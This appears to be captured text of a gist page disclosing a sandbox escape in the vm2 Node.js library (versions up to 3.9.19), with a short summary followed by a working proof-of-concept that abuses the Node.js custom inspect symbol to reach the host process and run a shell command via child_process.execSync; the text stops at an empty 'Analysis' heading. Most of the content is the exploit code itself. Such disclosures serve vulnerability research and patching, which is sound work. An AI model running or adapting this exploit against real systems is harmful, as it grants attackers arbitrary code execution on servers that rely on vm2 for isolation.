 https://gist.github.com/leesh3288/e4aa7b90417b0b0ac7bcd5b09ac7d3bd
7
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Summary
In vm2 for versions up to 3.9.19, Node.js custom inspect function allows attackers to escape the sandbox and run
arbitrary code.
Proof of Concept
const {VM} = require("vm2");
const vm = new VM();
const code = `
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
    [customInspectSymbol]: (depth, opt, inspect) => {
        inspect.constructor('return process')().mainModule.require('child_process').execSync('touch pwned');
    },
    valueOf: undefined,
    constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
`;
vm.run(code);
Analysis